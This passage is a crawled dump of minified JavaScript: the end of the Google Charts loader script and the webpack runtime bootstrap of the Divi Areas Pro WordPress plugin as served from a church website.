e[n]||(r=String(e[n]),n++);var o={};return M(e[n])&&(o=e[n]),Fe(r,o)},C("google.charts.load",B.load),B.V=function(t){if(!Ae)throw Error("Must call google.charts.load before google.charts.setOnLoadCallback");return t?Ae.then(t):Ae},C("google.charts.setOnLoadCallback",B.V);var Le=z("https://maps.googleapis.com/maps/api/js?jsapiRedirect=true"),ze=z("https://maps-api-ssl.google.com/maps?jsapiRedirect=true&file=googleapi");var Ue=z("https://www.gstatic.com/inputtools/js/ita/inputtools_3.js");var We=z("https://ajax.googleapis.com/ajax/libs/%{module}/%{version}/%{file}");function De(t,e,n){var r=B.m.$.ga[t];if(r){if(e=function(t,e){var n;do{if(t===e[t])throw Error("Infinite loop in version mapping for version "+t);(n=e[t])&&(t=n)}while(n);return t}(e,r.aliases),!(r=r.versions[e]))throw Error("Unknown version, "+e+", of "+t+".");var o={module:t,version:e||"",file:r.compressed};e=V(function(t){return K(t.format,t.ba,t.ya||{})}({format:We,ba:o})).toString(),console.warn("Loading modules with the jsapi loader is deprecated.\nPlease load "+t+" directly from "+e+"."),Ae=new Promise(function(t){var e=Be(n&&n.callback);_e(We,o).then(e).then(t)})}else setTimeout(function(){throw Error('Module "'+t+'" is not supported.')},0)}function Be(t){return function(){if("function"===typeof t)t();else if("string"===typeof t&&""!==t)try{var n=O(t);if("function"!==typeof n)throw Error("Type of '"+t+"' is "+e(n)+".");n()}catch(e){throw Error("Callback of "+t+" failed with: "+e)}}}function $e(t){for(var e=[],n=0;n<arguments.length;++n)e[n]=arguments[n];switch(e[0]){case"maps":(function(t,e,n){console.warn("Loading Maps API with the jsapi loader is deprecated."),t=(n=n||{}).key||n.client;var r=n.libraries,o=function(t){for(var e={},n=0;n<t.length;n++){var r=t[n];e[r[0]]=r[1]}return e}(n.other_params?n.other_params.split("&").map(function(t){return t.split("=")}):[]),i=Object.assign({},{key:t,ua:r},o),s="2"===e?ze:Le;Ae=new Promise(function(t){var e=Be(n&&n.callback);_e(s,{},i).then(e).then(t)})}).apply(null,c(e));break;case"elements":(function(t,e,n){M(n)&&n.packages?(Array.isArray(n.packages)?n.packages:[n.packages]).includes("inputtools")?(console.warn('Loading "elements" with the jsapi loader is deprecated.\nPlease load '+Ue+" directly."),Ae=new Promise(function(t){var e=Be(n&&n.callback);_e(Ue,{},{}).then(e).then(t)})):console.error('Loading "elements" other than "inputtools" is unsupported.'):console.error("google.load of elements was invoked without specifying packages")}).apply(null,c(e));break;case"visualization":B.load.apply(B,c(e));break;default:De.apply(null,c(e))}}C("google.loader.LoadFailure",!1),Ee?console.warn("Google Charts loader.js should only be loaded once."):ke(),B.m.B.sa=ke,B.m.B.va=Ie,B.m.B.wa=Ne,B.m.B.xa=Ce,B.m.B.Da=Re,B.m.B.Ca=Te,B.m.B.za=Pe,B.m.B.ra=function(){return Me}}).call(this)}).call(e,n(40))},40:function(t,e){function n(t){return(n="function"===typeof Symbol&&"symbol"===typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"===typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}var r;r=function(){return this}();try{r=r||Function("return this")()||(0,eval)("this")}catch(t){"object"===("undefined"===typeof window?"undefined":n(window))&&(r=window)}t.exports=r}});

--- FILE ---
content_type: application/javascript
request_url: http://buildingfaith.church/bitnami/wordpress/wp-content/plugins/divi-areas-pro/scripts/front-91dfe18c.min.js?ver=1736695810
body_size: 711
content:
!function(){"use strict";var r,n={},e={};function o(r){var t=e[r];if(void 0!==t)return t.exports;var i=e[r]={exports:{}};return n[r](i,i.exports,o),i.exports}o.m=n,r=[],o.O=function(n,e,t,i){if(!e){var u=1/0;for(v=0;v<r.length;v++){e=r[v][0],t=r[v][1],i=r[v][2];for(var f=!0,a=0;a<e.length;a++)(!1&i||u>=i)&&Object.keys(o.O).every((function(r){return o.O[r](e[a])}))?e.splice(a--,1):(f=!1,i<u&&(u=i));if(f){r.splice(v--,1);var c=t();void 0!==c&&(n=c)}}return n}i=i||0;for(var v=r.length;v>0&&r[v-1][2]>i;v--)r[v]=r[v-1];r[v]=[e,t,i]},o.o=function(r,n){return Object.prototype.hasOwnProperty.call(r,n)},o.r=function(r){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(r,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(r,"__esModule",{value:!0})},function(){var r={210:0};o.O.j=function(n){return 0===r[n]};var n=function(n,e){var t,i,u=e[0],f=e[1],a=e[2],c=0;if(u.some((function(n){return 0!==r[n]}))){for(t in f)o.o(f,t)&&(o.m[t]=f[t]);if(a)var v=a(o)}for(n&&n(e);c<u.length;c++)i=u[c],o.o(r,i)&&r[i]&&r[i][0](),r[i]=0;return o.O(v)},e=window.webpackChunkdivi_areas_pro=window.webpackChunkdivi_areas_pro||[];e.forEach(n.bind(null,0)),e.push=n.bind(null,e.push.bind(e))}();var t=o.O(void 0,[959,102,256,352,58,932,43],(function(){return o(526)}));t=o.O(t)}();